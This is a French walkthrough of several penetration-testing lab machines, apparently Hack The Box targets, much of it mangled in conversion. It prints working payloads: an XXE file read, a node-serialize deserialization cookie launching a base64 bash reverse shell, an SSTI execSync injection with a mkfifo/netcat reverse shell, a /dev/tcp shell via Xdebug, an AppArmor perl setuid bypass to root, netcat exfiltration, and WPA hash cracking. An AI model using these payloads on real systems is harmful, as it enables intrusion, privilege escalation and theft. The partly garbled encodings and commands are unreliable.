uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
admin:x:1000:1000:admin:/home/admin:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mongodb:x:109:117::/var/lib/mongodb:/usr/sbin/nologin
```

On peut voir qu'il y a l'utilisateur mongodb se qui indique que le système utilise une base de donnée MongoDB, on peut lire le contenu de la configuration serveur :

```
### Fichier XML
<!DOCTYPE data [<!ENTITY file SYSTEM "file:///opt/blog/server.js"> ]>
<post>
      <markdown>&file;</markdown>
</post>
### Contenu du fichier server.js
const express = require('express')
const mongoose = require('mongoose')
const Article = require('./models/article')
const articleRouter = require('./routes/articles')
const loginRouter = require('./routes/login')
const serialize = require('node-serialize')
const methodOverride = require('method-override')
const fileUpload = require('express-fileupload')
const cookieParser = require('cookie-parser');
const crypto = require('crypto')
const cookie_secret = "UHC-SecretCookie"
//var session = require('express-session');
const app = express()
```

```
mongoose.connect('mongodb://localhost/blog')
app.set('view engine', 'ejs')
app.use(express.urlencoded({ extended: false }))
app.use(methodOverride('_method'))
app.use(fileUpload())
app.use(express.json());
app.use(cookieParser());
//app.use(session({secret: "UHC-SecretKey-123"}));
function authenticated(c) {
    if (typeof c == 'undefined')
        return false
    c = serialize.unserialize(c)
    if (c.sign == (crypto.createHash('md5').update(cookie_secret + c.user).digest('hex')) ){
        return true
    } else {
        return false
    7
}
app.get('/', async (req, res) => {
    const articles = await Article.find().sort({
        createdAt: 'desc'
    })
    res.render('articles/index', { articles: articles, ip: req.socket.remoteAddress, authenticated:
     authenticated(req.cookies.auth) })
})
app.use('/articles', articleRouter)
app.use('/login', loginRouter)
```

```
app.listen(5000)
```

D'après le code source le site utilise un cookie qui permet l'authentification, le cookie est présent dans l'entete de la requete au serveur lors de l'authentification :

```
Set-Cookie:
auth=%7B%22user%22%3A%7B%22%24ne%22%3A%22fu%22%7D%2C%22sign%22%3A%224b7029c2a4ed7527255315fc356bf082%22%7D
```

On décode le contenu du cookie :

```
{"user":{"$ne":"fu"},"sign":"4b7029c2a4ed7527255315fc356bf082"}
```

# Exploitation

On peut exploiter ce code en utilisant le cookie pour se connecter et injecter du code, on utilise le code javascript suivant afin d'envoyer les requetes :

```
### Code source du payload
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('ls /',
function(error, stdout, stderr) { console.log(stdout) });}()"}
```

On utilise le code généré par le script afin d'executer la commande de ping encodé en format URL, l'entete de la requete modifié est à présent la suivante :

```
### Requete de ping
GET / HTTP/1.1
Host: 10.10.11.139:5000
Accept-Language: fr-FR,fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.139:5000/articles/edit/61b738427a6f86379f6c7ea3
Accept-Encoding: gzip, deflate, br
Cookie: auth=%7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%2
4%5f%66%75%6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%72%65%28%27%63%68%6
```

```
9%6c%64%5f%70%72%6f%63%65%73%73%73%27%29%2e%65%78%65%63%28%27%70%69%6e%67%2
0%2d%63%20%31%20%31%30%2e%31%30%2e%31%36%2e%38%27%2c%20%66%75%6e%63%74%6
9%6f%6e%28%65%72%72%6f%72%2c%20%73%74%64%6f%75%74%2c%20%73%74%64%65%72%7
2%29%7b%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%7d%29%3
b%7d%28%29%22%7d
Connection: keep-alive
### Reception de la reque sur tcpdump
sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:29:00.598622 IP 10.10.11.139 > 10.10.16.8: ICMP echo request, id 1, seq 1, length 64
19:29:00.598648 IP 10.10.16.8 > 10.10.11.139: ICMP echo reply, id 1, seq 1, length 64
```

La commande a bien été executé puisque l'on receptionne bien la requete sur tcpdump, on peut à préset exploiter cela en lançant un payload :

```
### Creation du payload bash
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('echo
 YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi44LzEyMzQgMD4mMQo= | base64 -d | bash',
function(error, stdout, stderr){console.log(stdout)});}()"}
### Requete modifié
GET / HTTP/1.1
Host: 10.10.11.139:5000
Accept-Language: fr-FR, fr; q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.139:5000/articles/uhc-qualifiers
Accept-Encoding: gzip, deflate, br
Cookie: auth=%7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%
6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63
%65%73%73%27%29%2e%65%78%65%63%28%27%65%63%68%6f%20%59%6d%46%7a%61%43%41%74%61%53%4
1\% 2 b\% 4 a\% 6 9\% 4 1\% 7 6\% 5 a\% 47\% 5 6\% 32\% 4 c\% 33\% 52\% 6 a\% 6 3\% 43\% 38\% 7 8\% 4 d\% 43\% 34\% 7 8\% 4 d\% 43\% 34\% 7 8\% 4 e\% 6 9\% 1000 cm s^{-1}
34%34%4c%7a%45%79%4d%7a%51%67%4d%44%34%6d%4d%51%6f%3d%20%7c%20%62%61%73%65%36%34%20
%2d%64%20%7c%20%62%61%73%68%27%2c%20%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%2
0%73%74%64%6f%75%74%2c%20%73%74%64%65%72%72%29%7b%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%
28%73%74%64%6f%75%74%29%7d%29%3b%7d%28%29%22%7d
If-None-Match: W/"763-yBLqx1Bg/Trp0SZ2cyMSGFoH5nU"
Connection: keep-alive
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.139] 52488
bash: cannot set terminal process group (799): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bash: /home/admin/.bashrc: Permission denied
admin@nodeblog:/opt/blog$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur admin

### **Privilege Escalation**

Il nous faut à présent l'accès root. Pour cela on commence par enumerer les services et on découvre que mongodb est utilisé sur le port 27017 :

```
admin@nodeblog:~$ ps auxww
             692 0.2 1.8 981832 75892 ?
                                                 Ssl 21:10
                                                             0:16 /usr/bin/mongod
mongodb
--unixSocketPrefix=/run/mongodb --config /etc/mongodb.conf
admin@nodeblog:~$ ss -tln
ss -tln
State
       Recv-Q
                Send-Q
                           Local Address:Port
                                                    Peer Address:Port Process
LISTEN
                                127.0.0.1:27017
                                                         0.0.0:*
       0
                 4096
                            127.0.0.53%10:53
                                                         0.0.0.0:*
LISTEN 0
                 4096
```

| LISTEN | 0 | 128 | 0.0.0:22 | 0.0.0.0:* |
|--------|---|-----|----------|-----------|
| LISTEN | 0 | 511 | *:5000   | *:*       |
| LISTEN | 0 | 128 | [::]:22  | [::]:*    |

On se connecte à mongodb et on enumère les bases de données :

```
admin@nodeblog:/opt/blog$ mongo
mongo
MongoDB shell version v3.6.8
connecting to: mongodb://127.0.0.1:27017
Implicit session: session { "id" : UUID("be93ab0e-44b0-4cce-ac77-560a7914f8d2") }
MongoDB server version: 3.6.8
Server has startup warnings:
2025-01-26T21:10:06.662+0000 I CONTROL [initandlisten]
2025-01-26T21:10:06.662+0000 I CONTROL [initandlisten] ** WARNING: Access control is not enabled for
the database.
2025-01-26T21:10:06.662+0000 I CONTROL [initandlisten] **
                                                                    Read and write access to data and
configuration is unrestricted.
2025-01-26T21:10:06.662+0000 I CONTROL [initandlisten]
> show dbs
shshow dbs
admin 0.000GB
blog
       0.000GB
config 0.000GB
       0.000GB
local
> use blog
ususe blog
switched to db blog
> show collection
shshow collection
2025-01-26T23:06:33.277+0000 E QUERY
                                       [thread1] Error: don't know how to show [collection] :
shellHelper.show@src/mongo/shell/utils.js:997:11
shellHelper@src/mongo/shell/utils.js:750:15
@(shellhelp2):1:1
> db.users.find()
dbdb.users.find()
{ "_id" : ObjectId("61b7380ae5814df6030d2373"), "createdAt" : ISODate("2021-12-13T12:09:46.009Z"),
 "username" : "admin", "password" : "IppsecSaysPleaseSubscribe", "__v" : 0 }
```

On découvre le mot de passe de l'utilisateur admin, on enumère les permissions de l'utilisateur :

```
admin@nodeblog:/opt/blog$ sudo -1
sudo -1
[sudo] password for admin: IppsecSaysPleaseSubscribe
Matching Defaults entries for admin on nodeblog:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/shin\:/shin\:
```

On peut voir que l'utilisateur a les droits de lancer sudo en tant que root, on lance donc sudo et on obtient ainsi les droits root sur la machine :

```
admin@nodeblog:/opt/blog$ sudo bash
sudo bash
root@nodeblog:/opt/blog#
```

### Nunchucks

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.122

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.122
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-27 16:59 CET
Nmap scan report for 10.10.11.122
Host is up (0.032s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    3072 6c:14:6d:bb:74:59:c3:78:2e:48:f5:11:d8:5b:47:21 (RSA)
    256 a2:f4:2c:42:74:65:a3:7c:26:dd:49:72:23:82:72:71 (ECDSA)
   256 e1:8d:44:e7:21:6d:7c:13:2f:ea:3b:83:58:aa:02:b3 (ED25519)
80/tcp open http
|_http-title: Did not follow redirect to https://nunchucks.htb/
443/tcp open https
| tls-nextprotoneg:
|_ http/1.1
| ssl-cert: Subject: commonName=nunchucks.htb/organizationName=Nunchucks-Certificates/stateOrProvinceName=
Dorset/countryName=UK
| Subject Alternative Name: DNS:localhost, DNS:nunchucks.htb
| Not valid before: 2021-08-30T15:42:24
|_Not valid after: 2031-08-28T15:42:24
|_http-title: Nunchucks - Landing Page
[_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Nmap done: 1 IP address (1 host up) scanned in 11.98 seconds
```

Le scan révèle qu'il y a 3 ports ouverts le 22 pour SSH le 80 pour un serveur web HTTP et le 443 pour le service HTTPS le nom de domaine est nunchucks.htb le site web est une plateforme pour vendre des articles en ligne. Il est possible de s'enregistrer via l'URL "signup" et de se connecter via l'URL "login" il y a un message d'erreur lorsque l'on essaie de s'enregistrer ou de s'authentifier indiquant que la fonction n'est pas activé. On lance un bruteforce des noms de domaines :

```
wfuzz -H "Host: FUZZ.nunchucks.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
--hh 30587 https://nunchucks.htb
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openss1.
Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
* Wfuzz 3.1.0 - The Web Fuzzer
Target: https://nunchucks.htb/
Total requests: 4989
_____
ΤD
       Response Lines Word Chars Payload
_____
00000081:
        200
               101 L 259 W
                              4028 Ch
                                      "store"
Total time: 0
Processed Requests: 4989
Filtered Requests: 4988
Requests/sec.: 0
```

On découvre le sous domaine store.nunchucks.htb on ajoute ce nom de domaine au fichier hosts et on se rend sur la page du site. Il s'agit de la boutique du site mais qui n'est pas opérationnel pour le moment avec une page proposant une inscription à la newletter.

# Exploitation

On tente d'exploiter le formulaire de newletter pour lancer un SSTI, avec le code : {{7\*7}}



```
HTTP/1.1 200 0K
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 27 Jan 2025 16:52:09 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 84
Connection: keep-alive
X-Powered-By: Express
ETag: W/"54-gnYT5TpL+wHkUQ9Ag1/ihM87vV8"
{"response":"You will receive updates on the following email address: test49@test."}
```

On peut voir que le code s'est correctement executé puis qu'il y a le résultat de la multiplication qui est affiché. la réponse du serveur affiche que le framework express est utilisé. On peut tenter une injection de commande en utilisant ce framework :

```
### Requete
POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=zbRh9Hp9VgcqVNhoom0RoFut
Content-Length: 132
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: fr-FR, fr;q=0.9
Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
Content-Type: application/json
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
Accept: */*
Origin: https://store.nunchucks.htb
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://store.nunchucks.htb/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
{"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').
execSync('tail /etc/passwd')\")()}}@test"}
### Réponse
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 27 Jan 2025 17:22:52 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 749
Connection: keep-alive
X-Powered-By: Express
ETag: W/"2ed-vOtchjxClIdUdqFYnlzswuvzKt0"
{"response":"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/lxd
:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsmasq,,,:/var/lib
/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologin\navahi:x:116:122:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin/ncups-pk-helper:x:117:123:user for cups-pk-helper service
  ,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119
:125:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon
,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n@test."}
```

La réponse du serveur indique que l'execution de la commande a fonctionné puisque l'on parvient a affiche le cotenu du fichier passwd. On exploite la vulnérabilité pour lancer un reverse shell :

```
### Contenu de la requete
{"email":"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('rm -f
/tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.16.8 1234 > /tmp/f')\")()}@test"}
```

```
### Execution du reverse shell
```

```
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.122] 39786
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c /bin/bash
Script started, file is /dev/null
david@nunchucks:/var/www/store.nunchucks$
```

On obtient accès à la machine avec l'utilisateur david

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine, on commence par enumerer les capabilities du système :

```
david@nunchucks:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/perl = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/ping = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
```

On peut voir que le bianire /usr/bin/perl a le cap\_setuid on peu tenetr d'escalader les privilèges avec perl :

```
david@nunchucks:~$ ./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
$ whoami
david
```

Lorsque l'on execute la commande pour obtenir les droits root avec le capsetuid perl l'utilisateur reste david. On continue l'enumération et on affiche le fichier de configuration apparmor pour perl :

```
david@nunchucks:~$ cat /etc/apparmor.d/usr.bin.perl
# Last Modified: Tue Aug 31 18:25:30 2021
#include <tunables/global>
/usr/bin/perl {
  #include <abstractions/base>
  #include <abstractions/nameservice>
  #include <abstractions/perl>
  capability setuid,
  deny owner /etc/nsswitch.conf r,
  deny /root/* rwx,
  deny /etc/shadow rwx,
  /usr/bin/id mrix,
  /usr/bin/ls mrix,
  /usr/bin/cat mrix,
  /usr/bin/whoami mrix,
  /opt/backup.pl mrix,
  owner /home/ r,
  owner /home/david/ r,
}
```

On recherche le moyen de contourner apparmor on trouve un article https://bugs.launchpad.net/apparmor/+bug/1911431 expliquant qu'il est possible de contourner l'usage de Apparmor avec perl en ajoutant le shebang perl en début de commande, on crée le script dans un fichier que l'on execute :

```
### Création du fichier
david@nunchucks:~$ cat per.pl
#!/usr/bin/perl
use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";
### Execution du script
david@nunchucks:~$ chmod +x per.pl
david@nunchucks:~$ ./per.pl
# whoami
root
```

On obtient ainsi les droits root sur la machine

# Olympus

## Reconnaissance

Machine cible Adresse IP : 10.10.10.83

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.10.83
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-22 11:44 CET
Nmap scan report for 10.10.10.83
Host is up (0.022s latency).
Not shown: 65531 closed tcp ports (reset)
                  SERVICE
PORT
         STATE
22/tcp
         filtered ssh
53/tcp
                  domain
         open
80/tcp
         open
                  http
                  EtherNetIP-1
2222/tcp open
Nmap done: 1 IP address (1 host up) scanned in 15.80 seconds
$nmap -sU -F 10.10.10.83
Starting Nmap 7.94\,\text{SVN} ( <code>https://nmap.org</code> ) at 2024-11-22 12:18 CET
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 53.89% done; ETC: 12:20 (0:00:50 remaining)
Nmap scan report for 10.10.10.83
Host is up (0.016s latency).
Not shown: 97 closed udp ports (port-unreach)
          STATE
                         SERVICE
PORT
53/udp
          open
                         domain
          open | filtered dhcpc
68/udp
32768/udp open | filtered omad
Nmap done: 1 IP address (1 host up) scanned in 1165.47 seconds
```

On peut voir qu'un serveur web est actif sur le port 80, un domaine est ouvert sur le port 53 et le port 22 pour SSH aussi est ouvert mais en mode "filtered". Le protocole EtherNet-IP-1 est actif sur le port 2222 Concernant les ports UDP on peut en trouver 1 ouvert qui est le port 53 pour le DNS.

Lorsque l'on se rend sur la page du serveur web depuis le navigateur on atterit sur une page avec une photo d'une statue



# Vulnerability Assessment

On va essayer de scanner l'entête de la page web afin d'analyser si l'on peut avoir des informations supplémentaires :

```
curl -I 10.10.10.83
HTTP/1.1 200 OK
Date: Fri, 22 Nov 2024 12:53:14 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: sameorigin
```

```
X-XSS-Protection: 1; mode=block
Xdebug: 2.5.5
Content-Type: text/html; charset=UTF-8
```

On voit qu'il y a une entête Xdebug de version 2.5.5 c'est une version obsolète et cela permet de lancer un outil PHP.

### Exploitation

Nous pouvons tenter d'executer un script qui va exploiter la version obsolete de xdebug, pour cela nous allons utiliser le script suivant : https://github.com/D3Ext/XDEBUG-Exploit

Pour lancer le script on lance les commande suivante où -l est le LHOST qui est l'adresse utilisé à travers le VPN et -u afin de préciser l'adresse URL :

On obtient bel et bien un Shell où l'on peut injecter du code PHP

On peut essayer de trouver le nom d'utilisateur avec lequel PHP est exécuté sur le serveur :

```
[#] Enter php code >> $username = posix_getpwuid(posix_geteuid())['name'];
b'www-data'
```

L'utilisateur est ici "www-data"

A présent que nous avons trouvé un accès nous allons essayer de lancer un reverse Shell afin de pouvoir executer des commandes plus facilement.

On commance par lancer netcat afin d'ouvrir un port qui va écouter sur le port 9001 :

nc -nlvp 9001 listening on [any] 9001 ...

Puis on lance le code PHP afin de lancer le shell qui sera executé vers notre machine avec netcat :

```
#Machine Cible
[#] Enter php code >> exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.4/9001 0>&1'");
#Machine locale
nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.83] 49918
whoami
www-data
```

Le reverse shell s'est correctement exécuté.

Lorsque l'on explore les fichiers on trouve un fichier captured.cap placé dans l'arborescence : /home/zeus/airgeddon/captured le fichier semble provenir du programme aigeddon qui est un outil d'audit wifi.

Nous allons essayer de télécharger ce fichier avec netcat afin de le lancer sur Wireshark on lance pour cela les commandes suivantes :

```
#Machine locale
nc -l -p 8001 > captured.cap
```
#Machine Cible
netcat -n 10.10.14.4 8001 < captured.cap</pre>

Lorsque l'on lance le fichier .cap pour analise on peut voir que le SSID utilisé est appelé : "Too\_cl0se\_to\_th3\_Sun" Nous allons essayer de décrypter le fichier en utilisant hashcat pour cela on commence par le convertir en un format compatible à hashcat avec hcxpcapngtool :

```
hcxpcapngtool -o hash.hc22000 -E wordlist captured.cap
hcxpcapngtool 6.3.4 reading from captured.cap...
summary capture file
file name.....: captured.cap
version (pcap/cap)..... 2.4 (very basic format without any additional information)
timestamp minimum (GMT)..... 08.04.2018 14:48:09
timestamp maximum (GMT)..... 08.04.2018 14:48:38
duration of the dump tool (seconds).....: 29
used capture interfaces..... 1
link layer header type..... DLT_IEEE802_11 (105) very basic format without any additional
                                                                 information about the quality
endianness (capture system)..... little endian
packets inside..... 6498
ESSID (total unique)..... 1
BEACON (total)..... 1
BEACON on 2.4 GHz channel (from IE_TAG)..: 8
ACTION (total)..... 40
PROBEREQUEST (directed)..... 4
PROBERESPONSE (total)..... 39
DEAUTHENTICATION (total)..... 5705
AUTHENTICATION (total)..... 8
AUTHENTICATION (OPEN SYSTEM)..... 8
ASSOCIATIONREQUEST (total)..... 4
ASSOCIATIONREQUEST (PSK)..... 4
WPA encrypted..... 90
EAPOL messages (total)..... 18
EAPOL RSN messages..... 18
EAPOLTIME gap (measured maximum msec)....: 18925
EAPOL ANONCE error corrections (NC).....: working
REPLAYCOUNT gap (suggested NC)..... 9
EAPOL M1 messages (total)..... 13
EAPOL M2 messages (total)..... 1
EAPOL M3 messages (total)..... 2
EAPOL M4 messages (total)..... 2
EAPOL M4 messages (zeroed NONCE)..... 2
EAPOL pairs (total)..... 2
EAPOL pairs (best)..... 1
EAPOL pairs written to 22000 hash file...: 1 (RC checked)
EAPOL M32E2 (authorized)..... 1
Warning: out of sequence timestamps!
This dump file contains frames with out of sequence timestamps.
That is a bug of the capturing/cleaning tool.
Information: limited dump file format detected!
This file format is a very basic format to save captured network data.
It is recommended to use PCAP Next Generation dump file format (or pcapng for short) instead. The PCAP Next
Generation dump file format is an attempt to overcome the limitations of the currently widely used (but very limited
libpcap (cap, pcap) format.
https://www.wireshark.org/docs/wsug_html_chunked/AppFiles.html#ChAppFilesCaptureFilesSection
https://github.com/pcapng/pcapng
Information: radiotap header is missing!
Radiotap is a de facto standard for 802.11 frame injection and reception. The radiotap header format is a
mechanism to supply additional information about frames, from the driver to userspace applications.
https://www.radiotap.org/
Warning: too many deauthentication/disassociation frames detected!
That can cause that an ACCESS POINT change channel, reset EAPOL TIMER, renew ANONCE and set PMKID to zero.
This could prevent to calculate a valid EAPOL MESSAGE PAIR, to get a valid PMKID or to decrypt the traffic.
Information: missing frames!
This dump file does not contain undirected proberequest frames.
An undirected proberequest may contain information about the PSK. It always happens if the capture file was
cleaned or it could happen if filter options are used during capturing.
That makes it hard to recover the PSK.
```

session summary
----processed cap files..... 1

Puis on lance le décryptage du fichier avec hashcat en utilisant la commande suivante :

```
hashcat -m 22000 hash.hc22000 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
            To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
            This may cause "CL_OUT_OF_RESOURCES" or related errors.
            To disable the timeout, see: https://hashcat.net/q/timeoutpatch
nvmlDeviceGetFanSpeed(): Not Supported
CUDA API (CUDA 12.2)
* Device #1: NVIDIA GeForce GTX 1650, 3804/3903 MB, 14MCU
OpenCL API (OpenCL 3.0 CUDA 12.2.149) - Platform #1 [NVIDIA Corporation]
  * Device #2: NVIDIA GeForce GTX 1650, skipped
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG)
                               _____
                                                                                   _____
- Platform #2 [The pocl project]
_____
* Device #3: cpu-haswell-Intel(R) Core(TM) i5-9300H CPU @ 2.40GHz, skipped
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1064 MB
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
Cracking performance lower than expected?
* Append -w 3 to the commandline.
 This can cause your screen to lag.
* Append -S to the commandline.
  This has a drastic speed impact but can be better for specific attacks.
  Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
 https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
  https://hashcat.net/faq/morework
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit => s
Session....: hashcat
Status..... Running
Hash.Mode.....: 22000 (WPA-PBKDF2-PMKID+EAPOL)
Hash.Target....: hash.hc22000
Time.Started....: Sat Nov 23 20:31:28 2024 (27 secs)
Time.Estimated...: Sat Nov 23 20:32:49 2024 (54 secs)
```

```
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Speed.#1.....: 149.2 kH/s (9.73ms) @ Accel:16 Loops:128 Thr:256 Vec:1
Recovered.....: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.....: 6281556/14344385 (43.79%)
Rejected.....: 2267476/6281556 (36.10%)
Restore.Point....: 6257959/14344385 (43.63%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:2944-3072
Candidate.Engine.: Device Generator
Candidates.#1....: lesinge1 -> laroxy_12
Hardware.Mon.#1..: Temp: 54c Util: 83% Core:1785MHz Mem:6000MHz Bus:16
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 22000 (WPA-PBKDF2-PMKID+EAPOL)
Hash.Target....: hash.hc22000
Time.Started....: Sat Nov 23 20:31:28 2024 (36 secs)
Time.Estimated...: Sat Nov 23 20:32:04 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
